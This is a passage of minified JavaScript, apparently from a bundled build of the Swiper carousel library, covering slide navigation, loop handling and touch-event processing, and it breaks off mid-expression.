e=this,{slides:t,params:i,slidesEl:n,activeIndex:s}=e,o=e.virtual&&i.virtual.enabled,a=e.grid&&i.grid&&i.grid.rows>1,l=e=>(0,r.e)(n,`.${i.slideClass}${e}, swiper-slide${e}`)[0];let c,d,u;if(t.forEach((e=>{e.classList.remove(i.slideActiveClass,i.slideNextClass,i.slidePrevClass)})),o)if(i.loop){let t=s-e.virtual.slidesBefore;t<0&&(t=e.virtual.slides.length+t),t>=e.virtual.slides.length&&(t-=e.virtual.slides.length),c=l(`[data-swiper-slide-index="${t}"]`)}else c=l(`[data-swiper-slide-index="${s}"]`);else a?(c=t.filter((e=>e.column===s))[0],u=t.filter((e=>e.column===s+1))[0],d=t.filter((e=>e.column===s-1))[0]):c=t[s];c&&(c.classList.add(i.slideActiveClass),a?(u&&u.classList.add(i.slideNextClass),d&&d.classList.add(i.slidePrevClass)):(u=(0,r.o)(c,`.${i.slideClass}, swiper-slide`)[0],i.loop&&!u&&(u=t[0]),u&&u.classList.add(i.slideNextClass),d=(0,r.p)(c,`.${i.slideClass}, swiper-slide`)[0],i.loop&&0===!d&&(d=t[t.length-1]),d&&d.classList.add(i.slidePrevClass))),e.emitSlidesClasses()},updateActiveIndex:function(e){const t=this,i=t.rtlTranslate?t.translate:-t.translate,{snapGrid:n,params:r,activeIndex:s,realIndex:o,snapIndex:a}=t;let l,c=e;const d=e=>{let i=e-t.virtual.slidesBefore;return i<0&&(i=t.virtual.slides.length+i),i>=t.virtual.slides.length&&(i-=t.virtual.slides.length),i};if(void 0===c&&(c=function(e){const{slidesGrid:t,params:i}=e,n=e.rtlTranslate?e.translate:-e.translate;let r;for(let e=0;e<t.length;e+=1)void 0!==t[e+1]?n>=t[e]&&n<t[e+1]-(t[e+1]-t[e])/2?r=e:n>=t[e]&&n<t[e+1]&&(r=e+1):n>=t[e]&&(r=e);return i.normalizeSlideIndex&&(r<0||void 0===r)&&(r=0),r}(t)),n.indexOf(i)>=0)l=n.indexOf(i);else{const e=Math.min(r.slidesPerGroupSkip,c);l=e+Math.floor((c-e)/r.slidesPerGroup)}if(l>=n.length&&(l=n.length-1),c===s&&!t.params.loop)return void(l!==a&&(t.snapIndex=l,t.emit("snapIndexChange")));if(c===s&&t.params.loop&&t.virtual&&t.params.virtual.enabled)return void(t.realIndex=d(c));const u=t.grid&&r.grid&&r.grid.rows>1;let h;if(t.virtual&&r.virtual.enabled&&r.loop)h=d(c);else if(u){const e=t.slides.filter((e=>e.column===c))[0];let i=parseInt(e.getAttribute("data-swiper-slide-index"),10);Number.isNaN(i)&&(i=Math.max(t.slides.indexOf(e),0)),h=Math.floor(i/r.grid.rows)}else if(t.slides[c]){const e=t.slides[c].getAttribute("data-swiper-slide-index");h=e?parseInt(e,10):c}else h=c;Object.assign(t,{previousSnapIndex:a,snapIndex:l,previousRealIndex:o,realIndex:h,previousIndex:s,activeIndex:c}),t.initialized&&f(t),t.emit("activeIndexChange"),t.emit("snapIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&(o!==h&&t.emit("realIndexChange"),t.emit("slideChange"))},updateClickedSlide:function(e,t){const i=this,n=i.params;let r=e.closest(`.${n.slideClass}, swiper-slide`);!r&&i.isElement&&t&&t.length>1&&t.includes(e)&&[...t.slice(t.indexOf(e)+1,t.length)].forEach((e=>{!r&&e.matches&&e.matches(`.${n.slideClass}, swiper-slide`)&&(r=e)}));let s,o=!1;if(r)for(let e=0;e<i.slides.length;e+=1)if(i.slides[e]===r){o=!0,s=e;break}if(!r||!o)return i.clickedSlide=void 0,void(i.clickedIndex=void 0);i.clickedSlide=r,i.virtual&&i.params.virtual.enabled?i.clickedIndex=parseInt(r.getAttribute("data-swiper-slide-index"),10):i.clickedIndex=s,n.slideToClickedSlide&&void 0!==i.clickedIndex&&i.clickedIndex!==i.activeIndex&&i.slideToClickedSlide()}};var m={getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");const{params:t,rtlTranslate:i,translate:n,wrapperEl:s}=this;if(t.virtualTranslate)return i?-n:n;if(t.cssMode)return n;let o=(0,r.i)(s,e);return o+=this.cssOverflowAdjustment(),i&&(o=-o),o||0},setTranslate:function(e,t){const i=this,{rtlTranslate:n,params:r,wrapperEl:s,progress:o}=i;let a,l=0,c=0;i.isHorizontal()?l=n?-e:e:c=e,r.roundLengths&&(l=Math.floor(l),c=Math.floor(c)),i.previousTranslate=i.translate,i.translate=i.isHorizontal()?l:c,r.cssMode?s[i.isHorizontal()?"scrollLeft":"scrollTop"]=i.isHorizontal()?-l:-c:r.virtualTranslate||(i.isHorizontal()?l-=i.cssOverflowAdjustment():c-=i.cssOverflowAdjustment(),s.style.transform=`translate3d(${l}px, ${c}px, 0px)`);const d=i.maxTranslate()-i.minTranslate();a=0===d?0:(e-i.minTranslate())/d,a!==o&&i.updateProgress(e),i.emit("setTranslate",i.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,i,n,s){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),void 0===n&&(n=!0);const o=this,{params:a,wrapperEl:l}=o;if(o.animating&&a.preventInteractionOnTransition)return!1;const c=o.minTranslate(),d=o.maxTranslate();let u;if(u=n&&e>c?c:n&&e<d?d:e,o.updateProgress(u),a.cssMode){const e=o.isHorizontal();if(0===t)l[e?"scrollLeft":"scrollTop"]=-u;else{if(!o.support.smoothScroll)return(0,r.q)({swiper:o,targetPosition:-u,side:e?"left":"top"}),!0;l.scrollTo({[e?"left":"top"]:-u,behavior:"smooth"})}return!0}return 0===t?(o.setTransition(0),o.setTranslate(u),i&&(o.emit("beforeTransitionStart",t,s),o.emit("transitionEnd"))):(o.setTransition(t),o.setTranslate(u),i&&(o.emit("beforeTransitionStart",t,s),o.emit("transitionStart")),o.animating||(o.animating=!0,o.onTranslateToWrapperTransitionEnd||(o.onTranslateToWrapperTransitionEnd=function(e){o&&!o.destroyed&&e.target===this&&(o.wrapperEl.removeEventListener("transitionend",o.onTranslateToWrapperTransitionEnd),o.onTranslateToWrapperTransitionEnd=null,delete o.onTranslateToWrapperTransitionEnd,i&&o.emit("transitionEnd"))}),o.wrapperEl.addEventListener("transitionend",o.onTranslateToWrapperTransitionEnd))),!0}};function v(e){let{swiper:t,runCallbacks:i,direction:n,step:r}=e;const{activeIndex:s,previousIndex:o}=t;let a=n;if(a||(a=s>o?"next":s<o?"prev":"reset"),t.emit(`transition${r}`),i&&s!==o){if("reset"===a)return void t.emit(`slideResetTransition${r}`);t.emit(`slideChangeTransition${r}`),"next"===a?t.emit(`slideNextTransition${r}`):t.emit(`slidePrevTransition${r}`)}}var w={slideTo:function(e,t,i,n,s){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),"string"==typeof e&&(e=parseInt(e,10));const o=this;let a=e;a<0&&(a=0);const{params:l,snapGrid:c,slidesGrid:d,previousIndex:u,activeIndex:h,rtlTranslate:p,wrapperEl:f,enabled:g}=o;if(o.animating&&l.preventInteractionOnTransition||!g&&!n&&!s)return!1;const m=Math.min(o.params.slidesPerGroupSkip,a);let v=m+Math.floor((a-m)/o.params.slidesPerGroup);v>=c.length&&(v=c.length-1);const w=-c[v];if(l.normalizeSlideIndex)for(let e=0;e<d.length;e+=1){const t=-Math.floor(100*w),i=Math.floor(100*d[e]),n=Math.floor(100*d[e+1]);void 0!==d[e+1]?t>=i&&t<n-(n-i)/2?a=e:t>=i&&t<n&&(a=e+1):t>=i&&(a=e)}if(o.initialized&&a!==h){if(!o.allowSlideNext&&(p?w>o.translate&&w>o.minTranslate():w<o.translate&&w<o.minTranslate()))return!1;if(!o.allowSlidePrev&&w>o.translate&&w>o.maxTranslate()&&(h||0)!==a)return!1}let y;if(a!==(u||0)&&i&&o.emit("beforeSlideChangeStart"),o.updateProgress(w),y=a>h?"next":a<h?"prev":"reset",p&&-w===o.translate||!p&&w===o.translate)return o.updateActiveIndex(a),l.autoHeight&&o.updateAutoHeight(),o.updateSlidesClasses(),"slide"!==l.effect&&o.setTranslate(w),"reset"!==y&&(o.transitionStart(i,y),o.transitionEnd(i,y)),!1;if(l.cssMode){const e=o.isHorizontal(),i=p?w:-w;if(0===t){const t=o.virtual&&o.params.virtual.enabled;t&&(o.wrapperEl.style.scrollSnapType="none",o._immediateVirtual=!0),t&&!o._cssModeVirtualInitialSet&&o.params.initialSlide>0?(o._cssModeVirtualInitialSet=!0,requestAnimationFrame((()=>{f[e?"scrollLeft":"scrollTop"]=i}))):f[e?"scrollLeft":"scrollTop"]=i,t&&requestAnimationFrame((()=>{o.wrapperEl.style.scrollSnapType="",o._immediateVirtual=!1}))}else{if(!o.support.smoothScroll)return(0,r.q)({swiper:o,targetPosition:i,side:e?"left":"top"}),!0;f.scrollTo({[e?"left":"top"]:i,behavior:"smooth"})}return!0}return o.setTransition(t),o.setTranslate(w),o.updateActiveIndex(a),o.updateSlidesClasses(),o.emit("beforeTransitionStart",t,n),o.transitionStart(i,y),0===t?o.transitionEnd(i,y):o.animating||(o.animating=!0,o.onSlideToWrapperTransitionEnd||(o.onSlideToWrapperTransitionEnd=function(e){o&&!o.destroyed&&e.target===this&&(o.wrapperEl.removeEventListener("transitionend",o.onSlideToWrapperTransitionEnd),o.onSlideToWrapperTransitionEnd=null,delete o.onSlideToWrapperTransitionEnd,o.transitionEnd(i,y))}),o.wrapperEl.addEventListener("transitionend",o.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(e,t,i,n){if(void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),"string"==typeof e){e=parseInt(e,10)}const r=this,s=r.grid&&r.params.grid&&r.params.grid.rows>1;let o=e;if(r.params.loop)if(r.virtual&&r.params.virtual.enabled)o+=r.virtual.slidesBefore;else{let e;if(s){const t=o*r.params.grid.rows;e=r.slides.filter((e=>1*e.getAttribute("data-swiper-slide-index")===t))[0].column}else e=r.getSlideIndexByData(o);const t=s?Math.ceil(r.slides.length/r.params.grid.rows):r.slides.length,{centeredSlides:i}=r.params;let n=r.params.slidesPerView;"auto"===n?n=r.slidesPerViewDynamic():(n=Math.ceil(parseFloat(r.params.slidesPerView,10)),i&&n%2==0&&(n+=1));let a=t-e<n;if(i&&(a=a||e<Math.ceil(n/2)),a){const n=i?e<r.activeIndex?"prev":"next":e-r.activeIndex-1<r.params.slidesPerView?"next":"prev";r.loopFix({direction:n,slideTo:!0,activeSlideIndex:"next"===n?e+1:e-t+1,slideRealIndex:"next"===n?r.realIndex:void 0})}if(s){const e=o*r.params.grid.rows;o=r.slides.filter((t=>1*t.getAttribute("data-swiper-slide-index")===e))[0].column}else o=r.getSlideIndexByData(o)}return requestAnimationFrame((()=>{r.slideTo(o,t,i,n)})),r},slideNext:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);const n=this,{enabled:r,params:s,animating:o}=n;if(!r)return n;let a=s.slidesPerGroup;"auto"===s.slidesPerView&&1===s.slidesPerGroup&&s.slidesPerGroupAuto&&(a=Math.max(n.slidesPerViewDynamic("current",!0),1));const l=n.activeIndex<s.slidesPerGroupSkip?1:a,c=n.virtual&&s.virtual.enabled;if(s.loop){if(o&&!c&&s.loopPreventsSliding)return!1;if(n.loopFix({direction:"next"}),n._clientLeft=n.wrapperEl.clientLeft,n.activeIndex===n.slides.length-1&&s.cssMode)return requestAnimationFrame((()=>{n.slideTo(n.activeIndex+l,e,t,i)})),!0}return s.rewind&&n.isEnd?n.slideTo(0,e,t,i):n.slideTo(n.activeIndex+l,e,t,i)},slidePrev:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);const n=this,{params:r,snapGrid:s,slidesGrid:o,rtlTranslate:a,enabled:l,animating:c}=n;if(!l)return n;const d=n.virtual&&r.virtual.enabled;if(r.loop){if(c&&!d&&r.loopPreventsSliding)return!1;n.loopFix({direction:"prev"}),n._clientLeft=n.wrapperEl.clientLeft}function u(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const h=u(a?n.translate:-n.translate),p=s.map((e=>u(e)));let f=s[p.indexOf(h)-1];if(void 0===f&&r.cssMode){let e;s.forEach(((t,i)=>{h>=t&&(e=i)})),void 0!==e&&(f=s[e>0?e-1:e])}let g=0;if(void 0!==f&&(g=o.indexOf(f),g<0&&(g=n.activeIndex-1),"auto"===r.slidesPerView&&1===r.slidesPerGroup&&r.slidesPerGroupAuto&&(g=g-n.slidesPerViewDynamic("previous",!0)+1,g=Math.max(g,0))),r.rewind&&n.isBeginning){const r=n.params.virtual&&n.params.virtual.enabled&&n.virtual?n.virtual.slides.length-1:n.slides.length-1;return n.slideTo(r,e,t,i)}return r.loop&&0===n.activeIndex&&r.cssMode?(requestAnimationFrame((()=>{n.slideTo(g,e,t,i)})),!0):n.slideTo(g,e,t,i)},slideReset:function(e,t,i){return void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),this.slideTo(this.activeIndex,e,t,i)},slideToClosest:function(e,t,i,n){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),void 0===n&&(n=.5);const r=this;let s=r.activeIndex;const o=Math.min(r.params.slidesPerGroupSkip,s),a=o+Math.floor((s-o)/r.params.slidesPerGroup),l=r.rtlTranslate?r.translate:-r.translate;if(l>=r.snapGrid[a]){const e=r.snapGrid[a];l-e>(r.snapGrid[a+1]-e)*n&&(s+=r.params.slidesPerGroup)}else{const e=r.snapGrid[a-1];l-e<=(r.snapGrid[a]-e)*n&&(s-=r.params.slidesPerGroup)}return s=Math.max(s,0),s=Math.min(s,r.slidesGrid.length-1),r.slideTo(s,e,t,i)},slideToClickedSlide:function(){const e=this,{params:t,slidesEl:i}=e,n="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let s,o=e.clickedIndex;const a=e.isElement?"swiper-slide":`.${t.slideClass}`;if(t.loop){if(e.animating)return;s=parseInt(e.clickedSlide.getAttribute("data-swiper-slide-index"),10),t.centeredSlides?o<e.loopedSlides-n/2||o>e.slides.length-e.loopedSlides+n/2?(e.loopFix(),o=e.getSlideIndex((0,r.e)(i,`${a}[data-swiper-slide-index="${s}"]`)[0]),(0,r.n)((()=>{e.slideTo(o)}))):e.slideTo(o):o>e.slides.length-n?(e.loopFix(),o=e.getSlideIndex((0,r.e)(i,`${a}[data-swiper-slide-index="${s}"]`)[0]),(0,r.n)((()=>{e.slideTo(o)}))):e.slideTo(o)}else e.slideTo(o)}};var y={loopCreate:function(e){const t=this,{params:i,slidesEl:n}=t;if(!i.loop||t.virtual&&t.params.virtual.enabled)return;const s=()=>{(0,r.e)(n,`.${i.slideClass}, swiper-slide`).forEach(((e,t)=>{e.setAttribute("data-swiper-slide-index",t)}))},o=t.grid&&i.grid&&i.grid.rows>1,a=i.slidesPerGroup*(o?i.grid.rows:1),l=t.slides.length%a!=0,c=o&&t.slides.length%i.grid.rows!=0,d=e=>{for(let n=0;n<e;n+=1){const e=t.isElement?(0,r.c)("swiper-slide",[i.slideBlankClass]):(0,r.c)("div",[i.slideClass,i.slideBlankClass]);t.slidesEl.append(e)}};if(l){if(i.loopAddBlankSlides){d(a-t.slides.length%a),t.recalcSlides(),t.updateSlides()}else(0,r.r)("Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");s()}else if(c){if(i.loopAddBlankSlides){d(i.grid.rows-t.slides.length%i.grid.rows),t.recalcSlides(),t.updateSlides()}else(0,r.r)("Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");s()}else s();t.loopFix({slideRealIndex:e,direction:i.centeredSlides?void 0:"next"})},loopFix:function(e){let{slideRealIndex:t,slideTo:i=!0,direction:n,setTranslate:s,activeSlideIndex:o,byController:a,byMousewheel:l}=void 0===e?{}:e;const c=this;if(!c.params.loop)return;c.emit("beforeLoopFix");const{slides:d,allowSlidePrev:u,allowSlideNext:h,slidesEl:p,params:f}=c,{centeredSlides:g}=f;if(c.allowSlidePrev=!0,c.allowSlideNext=!0,c.virtual&&f.virtual.enabled)return i&&(f.centeredSlides||0!==c.snapIndex?f.centeredSlides&&c.snapIndex<f.slidesPerView?c.slideTo(c.virtual.slides.length+c.snapIndex,0,!1,!0):c.snapIndex===c.snapGrid.length-1&&c.slideTo(c.virtual.slidesBefore,0,!1,!0):c.slideTo(c.virtual.slides.length,0,!1,!0)),c.allowSlidePrev=u,c.allowSlideNext=h,void c.emit("loopFix");let m=f.slidesPerView;"auto"===m?m=c.slidesPerViewDynamic():(m=Math.ceil(parseFloat(f.slidesPerView,10)),g&&m%2==0&&(m+=1));const v=f.slidesPerGroupAuto?m:f.slidesPerGroup;let w=v;w%v!=0&&(w+=v-w%v),w+=f.loopAdditionalSlides,c.loopedSlides=w;const y=c.grid&&f.grid&&f.grid.rows>1;d.length<m+w?(0,r.r)("Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled and not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters"):y&&"row"===f.grid.fill&&(0,r.r)("Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`");const b=[],E=[];let A=c.activeIndex;void 0===o?o=c.getSlideIndex(d.filter((e=>e.classList.contains(f.slideActiveClass)))[0]):A=o;const x="next"===n||!n,S="prev"===n||!n;let T=0,C=0;const P=y?Math.ceil(d.length/f.grid.rows):d.length,k=(y?d[o].column:o)+(g&&void 0===s?-m/2+.5:0);if(k<w){T=Math.max(w-k,v);for(let e=0;e<w-k;e+=1){const t=e-Math.floor(e/P)*P;if(y){const e=P-t-1;for(let t=d.length-1;t>=0;t-=1)d[t].column===e&&b.push(t)}else b.push(P-t-1)}}else if(k+m>P-w){C=Math.max(k-(P-2*w),v);for(let e=0;e<C;e+=1){const t=e-Math.floor(e/P)*P;y?d.forEach(((e,i)=>{e.column===t&&E.push(i)})):E.push(t)}}if(c.__preventObserver__=!0,requestAnimationFrame((()=>{c.__preventObserver__=!1})),S&&b.forEach((e=>{d[e].swiperLoopMoveDOM=!0,p.prepend(d[e]),d[e].swiperLoopMoveDOM=!1})),x&&E.forEach((e=>{d[e].swiperLoopMoveDOM=!0,p.append(d[e]),d[e].swiperLoopMoveDOM=!1})),c.recalcSlides(),"auto"===f.slidesPerView?c.updateSlides():y&&(b.length>0&&S||E.length>0&&x)&&c.slides.forEach(((e,t)=>{c.grid.updateSlide(t,e,c.slides)})),f.watchSlidesProgress&&c.updateSlidesOffset(),i)if(b.length>0&&S){if(void 0===t){const e=c.slidesGrid[A],t=c.slidesGrid[A+T]-e;l?c.setTranslate(c.translate-t):(c.slideTo(A+T,0,!1,!0),s&&(c.touchEventsData.startTranslate=c.touchEventsData.startTranslate-t,c.touchEventsData.currentTranslate=c.touchEventsData.currentTranslate-t))}else if(s){const e=y?b.length/f.grid.rows:b.length;c.slideTo(c.activeIndex+e,0,!1,!0),c.touchEventsData.currentTranslate=c.translate}}else if(E.length>0&&x)if(void 0===t){const e=c.slidesGrid[A],t=c.slidesGrid[A-C]-e;l?c.setTranslate(c.translate-t):(c.slideTo(A-C,0,!1,!0),s&&(c.touchEventsData.startTranslate=c.touchEventsData.startTranslate-t,c.touchEventsData.currentTranslate=c.touchEventsData.currentTranslate-t))}else{const e=y?E.length/f.grid.rows:E.length;c.slideTo(c.activeIndex-e,0,!1,!0)}if(c.allowSlidePrev=u,c.allowSlideNext=h,c.controller&&c.controller.control&&!a){const e={slideRealIndex:t,direction:n,setTranslate:s,activeSlideIndex:o,byController:!0};Array.isArray(c.controller.control)?c.controller.control.forEach((t=>{!t.destroyed&&t.params.loop&&t.loopFix({...e,slideTo:t.params.slidesPerView===f.slidesPerView&&i})})):c.controller.control instanceof c.constructor&&c.controller.control.params.loop&&c.controller.control.loopFix({...e,slideTo:c.controller.control.params.slidesPerView===f.slidesPerView&&i})}c.emit("loopFix")},loopDestroy:function(){const e=this,{params:t,slidesEl:i}=e;if(!t.loop||e.virtual&&e.params.virtual.enabled)return;e.recalcSlides();const n=[];e.slides.forEach((e=>{const t=void 0===e.swiperSlideIndex?1*e.getAttribute("data-swiper-slide-index"):e.swiperSlideIndex;n[t]=e})),e.slides.forEach((e=>{e.removeAttribute("data-swiper-slide-index")})),n.forEach((e=>{i.append(e)})),e.recalcSlides(),e.slideTo(e.realIndex,0)}};function b(e,t,i){const r=(0,n.a)(),{params:s}=e,o=s.edgeSwipeDetection,a=s.edgeSwipeThreshold;return!o||!(i<=a||i>=r.innerWidth-a)||"prevent"===o&&(t.preventDefault(),!0)}function E(e){const t=this,i=(0,n.g)();let s=e;s.originalEvent&&(s=s.originalEvent);const o=t.touchEventsData;if("pointerdown"===s.type){if(null!==o.pointerId&&o.pointerId!==s.pointerId)return;o.pointerId=s.pointerId}else"touchstart"===s.type&&1===s.targetTouches.length&&(o.touchId=s.targetTouches[0].identifier);if("touchstart"===s.type)return void b(t,s,s.targetTouches[0].pageX);const{params:a,touches:l,enabled:c}=t;if(!c)return;if(!a.simulateTouch&&"mouse"===s.pointerType)return;if(t.animating&&a.preventInteractionOnTransition)return;!t.animating&&a.cssMode&&a.loop&&t.loopFix();let d=s.target;if("wrapper"===a.touchEventsTarget&&!t.wrapperEl.contains(d))return;if("which"in s&&3===s.which)return;if("button"in s&&s.button>0)return;if(o.isTouched&&o.isMoved)return;const u=!!a.noSwipingClass&&""!==a.noSwipingClass,h=s.composedPath?s.composedPath():s.path;u&&s.target&&s.target.shadowRoot&&h&&(d=h[0]);const p=a.noSwipingSelector?a.noSwipingSelector:`.${a.noSwipingClass}`,f=!(!s.target||!s.target.shadowRoot);if(a.noSwiping&&(f?function(e,t){return void 0===t&&(t=this),function t(i){if(!i||i===(0,n.g)()||i===(0,n.a)())return null;i.assignedSlot&&(i=i.assignedSlot);const r=i.closest(e);return r||i.getRootNode?r||t(i.getRootNode().host):null}(t)}(p,d):d.closest(p)))return void(t.allowClick=!0);if(a.swipeHandler&&!d.closest(a.swipeHandler))return;l.currentX=s.pageX,l.currentY=s.pageY;const g=l.currentX,m=l.currentY;if(!b(t,s,g))return;Object.assign(o,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),l.startX=g,l.startY=m,o.touchStartTime=(0,r.d)(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,a.threshold>0&&(o.allowThresholdMove=!1);let v=!0;d.matches(o.focusableElements)&&(v=!1,"SELECT"===d.nodeName&&(o.isTouched=!1)),i.activeElement&&i.activeElement.matches(o.focusableElements)&&i.activeElement!==d&&i.activeElement.blur();const w=v&&t.allowTouchMove&&a.touchStartPreventDefault;!a.touchStartForcePreventDefault&&!w||d.isContentEditable||s.preventDefault(),a.freeMode&&a.freeMode.enabled&&t.freeMode&&t.animating&&!a.cssMode&&t.freeMode.onTouchStart(),t.emit("touchStart",s)}function A(e){const t=(0,n.g)(),i=this,s=i.touchEventsData,{params:o,touches:a,rtlTranslate:l,enabled:c}=i;if(!c)return;if(!o.simulateTouch&&"mouse"===e.pointerType)return;let d,u=e;if(u.originalEvent&&(u=u.originalEvent),"pointermove"===u.type){if(null!==s.touchId)return;if(u.pointerId!==s.pointerId)return}if("touchmove"===u.type){if(d=[...u.changedTouches].filter((e=>e.identifier===s.touchId))[0],!d||d.identifier!==s.touchId)return}else d=u;if(!s.isTouched)return void(s.startMoving&&s.isScrolling&&i.emit("touchMoveOpposite",u));const h=d.pageX,p=d.pageY;if(u.preventedByNestedSwiper)return a.startX=h,void(a.startY=p);if(!i.allowTouchMove)return u.target.matches(s.focusableElements)||(i.allowClick=!1),void(s.isTouched&&(Object.assign(a,{startX:h,startY:p,currentX:h,currentY:p}),s.touchStartTime=(0,r.d)()));if(o.touchReleaseOnEdges&&!o.loop)if(i.isVertical()){if(p<a.startY&&i.translate<=i.maxTranslate()||p>a.startY&&i.translate>=i.minTranslate())return s.isTouched=!1,void(s.isMoved=!1)}else if(h<a.startX&&i.translate<=i.maxTranslate()||h>a.startX&&i.translate>=i.minTranslate())return;if(t.activeElement&&u.target===t.activeElement&&u.target.matches(s.focusableElements))return s.isMoved=!0,void(i.allowClick=!1);s.allowTouchCallbacks&&i.emit("touchMove",u),a.previousX=a.currentX,a.previousY=a.currentY,a.currentX=h,a.currentY=p;const f=a.currentX-a.startX,g=a.currentY-a.startY;if(i.params.threshold&&Math.sqrt(f**2+g**2)<i.params.threshold)return;if(void 0===s.isScrolling){let e;i.isHorizontal()&&a.currentY===a.startY||i.isVertical()&&a.currentX===a.startX?s.isScrolling=!1:f*f+g*g>=25&&(e=180*Math.atan2(Math.abs(g),Math.abs(f))/Math.PI,s.isScrolling=i.isHorizontal()?e>o.touchAngle:90-e>o.touchAngle)}if(s.isScrolling&&i.emit("touchMoveOpposite",u),void 0===s.startMoving&&(a.currentX===a.startX&&a.currentY===a.startY||(s.startMoving=!0)),s.isScrolling)return void(s.isTouched=!1);if(!s.startMoving)return;i.allowClick=!1,!o.cssMode&&u.cancelable&&u.preventDefault(),o.touchMoveStopPropagation&&!o.nested&&u.stopPropagation();let m=i.isHorizontal()?f:g,v=i.isHorizontal()?a.currentX-a.previousX:a.currentY-a.previousY;o.oneWayMovement&&(m=Math.abs(m)*(l?1:-1),v=Math.abs(v)*(l?1:-1)),a.diff=m,m*=o.touchRatio,l&&(m=-m,v=-v);const w=i.touchesDirection;i.swipeDirection=m>0?"prev":"next",i.touchesDirection=v>0?"prev":"next";const y=i.params.loop&&!o.cssMode,b="next"===i.touchesDirection&&i.allowSlideNext||"prev"===i.touchesDirection&&i.allowSlidePrev;if(!s.isMoved){if(y&&b&&i.loopFix({direction:i.swipeDirection}),s.startTranslate=i.getTranslate(),i.setTransition(0),i.animating){const e=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0});i.wrapperEl.dispatchEvent(e)}s.allowMomentumBounce=!1,!o.grabCursor||!0!==i.allowSlideNext&&!0!==i.allowSlidePrev||i.setGrabCursor(!0),i.emit("sliderFirstMove",u)}if((new Date).getTime(),s.isMoved&&s.allowThresholdMove&&w!==i.touchesDirection&&y&&b&&Math.abs(m)>=1)return Object.assign(a,{startX:h,startY:p,currentX:h,currentY:p,startTranslate:s.currentTranslate}),s.loopSwapReset=!0,void(s.startTranslate=s.currentTranslate);i.emit("sliderMove",u),s.isMoved=!0,s.currentTranslate=m+s.startTranslate;let E=!0,A=o.resistanceRatio;if(o.touchReleaseOnEdges&&(A=0),m>0?(y&&b&&s.allowThresholdMove&&s.currentTranslate>(o.centeredSlides?i.minTranslate()-i.slidesSizesGrid[i.activeIndex+1]:i.minTranslate())&&i.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),s.currentTranslate>i.minTranslate()&&(E=!1,o.resistance&&(s.currentTranslate=i.minTranslate()-1+(-i.minTranslate()+s.startTranslate+m)**A))):m<0&&(y&&b&&s.allowThresholdMove&&s.currentTranslate<(o.centeredSlides?i.maxTranslate()+i.slidesSizesGrid[i.slidesSizesGrid.length-1]:i.maxTranslate())&&i.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:i.slides.length-("auto"===o.slidesPerView?i.slidesPerViewDynamic():Math.ceil(parseFloat(o.slidesPerView,10)))}),s.currentTranslate<i.maxTranslate()&&(E=!1,o.resistance&&(s.currentTranslate=i.maxTranslate()+1-(i.maxTranslate()-s.startTranslate-m)**A))),E&&(u.preventedByNestedSwiper=!0),!i.allowSlideNext&&"next"===i.swipeDirection&&s.currentTranslate<s.startTranslate&&(s.currentTranslate=s.startTranslate),!i.allowSlidePrev&&"prev"===i.swipeDirection&&s.currentTranslate>s.startTranslate&&(s.currentTranslate=s.startTranslate),i.allowSlidePrev||i.allowSlideNext||(s.currentTranslate=s.startTranslate),o.threshold>0){if(!(Math.abs(m)>o.threshold||s.allowThresholdMove))return void(s.currentTranslate=s.startTranslate);if(!s.allowThresholdMove)return s.allowThresholdMove=!0,a.startX=a.currentX,a.startY=a.currentY,s.currentTranslate=s.startTranslate,void(a.diff=i.isHorizontal()?a.currentX-a.startX:a.currentY-a.startY)}o.followFinger&&!o.cssMode&&((o.freeMode&&o.freeMode.enabled&&i.freeMode||o.watchSlidesProgress)&&(i.updateActiveIndex(),i.updateSlidesClasses()),o.freeMode&&o.freeMode.enabled&&i.freeMode&&i.freeMode.onTouchMove(),i.updateProgress(s.currentTranslate),i.setTranslate(s.currentTranslate))}function x(e){const t=this,i=t.touchEventsData;let n,s=e;s.originalEvent&&(s=s.originalEvent);if("touchend"===s.type||"touchcancel"===s.type){if(n=[...s.changedTouches].filter((e=>e.identifier===i.touchId))[0],!n||n.identifier!==i.touchId)return}else{if(null!==i.touchId)return;if(s.pointerId!==i.pointerId)return;n=s}if(["pointercancel","pointerout","pointerleave","contextmenu"].includes(s.type)){if(!(["pointercancel","contextmenu"].includes(s.type)&&(t.browser.isSafari||t.browser.isWebView)))return}i.pointerId=null,i.touchId=null;const{params:o,touches:a,rtlTranslate:l,slidesGrid:c,enabled:d}=t;if(!d)return;if(!o.simulateTouch&&"mouse"===s.pointerType)return;if(i.allowTouchCallbacks&&t.emit("touchEnd",s),i.allowTouchCallbacks=!1,!i.isTouched)return i.isMoved&&o.grabCursor&&t.setGrabCursor(!1),i.isMoved=!1,void(i.startMoving=!1);o.grabCursor&&i.isMoved&&i.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const u=(0,r.d)(),h=u-i.touchStartTime;if(t.allowClick){const e=s.path||s.composedPath&&s.composedPath();t.updateClickedSlide(e&&e[0]||s.target,e),t.emit("tap click",s),h<300&&u-i.lastClickTime<300&&t.emit("doubleTap 